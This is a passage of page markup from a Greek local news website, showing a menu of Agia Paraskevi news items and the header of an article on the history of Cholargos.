excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_568","tdc_css_class_style":"tdi_68_568_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_568"}';
block_tdi_68_568.td_column_number = "3";
block_tdi_68_568.block_type = "tdb_header_mega_menu";
block_tdi_68_568.post_count = "5";
block_tdi_68_568.found_posts = "138";
block_tdi_68_568.header_color = "";
block_tdi_68_568.ajax_pagination_infinite_stop = "";
block_tdi_68_568.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_568);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_568 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_568" data-td_block_id="tdi_68_568"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_568" data-td_block_id="tdi_68_568"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_599 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_599" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_599{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_599 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_599{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_599 .tdb-search-txt{
                    top: 0px;
                }.tdi_71_599 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_599 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_599 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_599 .tdb-drop-down-search-inner,
                .tdi_71_599 .tdb-search-form,
                .tdi_71_599 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_599 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_599 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_599 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_599 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_599 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_599 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_599 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_599 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_599 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_599 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_599 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_599 .td-module-container:before{
					bottom: -10px;
				}.tdi_71_599 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_599 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_599 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_599 .td-image-container,
				.ie11 .tdi_71_599 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_599 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_599 .td-module-meta-info,
				.ie11 .tdi_71_599 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_599 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_599 .td-post-vid-time{
					display: block;
				}.tdi_71_599 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_599 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_599 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_599 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_599 .td-read-more{
					display: none;
				}.tdi_71_599 .td-post-author-name{
					display: none;
				}.tdi_71_599 .td-icon-star,
                .tdi_71_599 .td-icon-star-empty,
                .tdi_71_599 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_599 .td-module-comments{
					display: none;
				}.tdi_71_599 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_599 .td_module_wrap:hover .td-module-title a,
				.tdi_71_599 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_599 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_599 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_599 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_599 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_599 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_599 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_599 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_599 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_599 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_599 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_599 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="111" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/"                     data-post-edit-url=""                     data-post-title="Η ιστορία του Χολαργού"                >
                    <div id="tdi_72_ff5" class="tdc-zone"><div class="tdc_zone tdi_73_611  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_611{
                    min-height: 0;
                }
</style><div id="tdi_74_006" class="tdc-row"><div class="vc_row tdi_75_9d5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_9d5{
                    min-height: 0;
                }.tdi_75_9d5,
				.tdi_75_9d5 .tdc-columns{
				    display: block;
				}.tdi_75_9d5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_9d5{
padding-top:22px !important;
}

.tdi_75_9d5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_67e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_67e{
                    vertical-align: baseline;
                }.tdi_77_67e .wpb_wrapper,
				.tdi_77_67e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_67e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_67e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_70f td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_70f" >
<style>
/* custom css */
.tdi_78_70f .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_70f{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Ο Δήμος μας" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/">Ο Δήμος μας</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Η ιστορία του Χολαργού</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/",
                                "name": "Ο Δήμος μας"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Η ιστορία του Χολαργού"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_ee7" class="tdc-row"><div class="vc_row tdi_80_c6f td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_c6f{
                    min-height: 0;
                }.tdi_80_c6f,
				.tdi_80_c6f .tdc-columns{
				    display: block;
				}.tdi_80_c6f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_59f  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_59f{
                    vertical-align: baseline;
                }.tdi_82_59f .wpb_wrapper,
				.tdi_82_59f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_59f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_59f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_f6f td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_f6f" >
<style>
/* custom css */
.tdi_83_f6f .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_f6f .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_f6f .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_f6f{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/" ><span class="tdb-cat-bg"></span>Ο Δήμος μας</a></div></div><div class="td_block_wrap tdb_title tdi_84_776 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_776" >
<style>
/* custom css */
.tdi_84_776 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_776 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_776{
					text-align: left;
				}.tdi_84_776 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_776 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_776 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_776 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Η ιστορία του Χολαργού</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_09e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_09e" >
<style>
/* custom css */
.tdi_86_09e{
                    display: inline-block;
                }.tdi_86_09e .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_09e .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_09e .tdb-author-name{
					color: #000;
				}
